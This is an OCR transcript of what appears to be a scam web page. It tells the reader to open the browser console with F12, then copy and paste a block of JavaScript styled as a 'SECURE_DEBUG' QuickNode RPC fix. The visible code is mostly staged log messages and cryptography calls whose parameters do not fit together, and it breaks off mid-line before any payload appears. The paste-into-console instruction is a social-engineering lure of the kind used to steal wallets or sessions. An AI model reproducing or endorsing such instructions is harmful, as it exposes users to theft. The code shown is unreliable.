
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7gere9wjm79

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0xef7f80c4)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(30)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe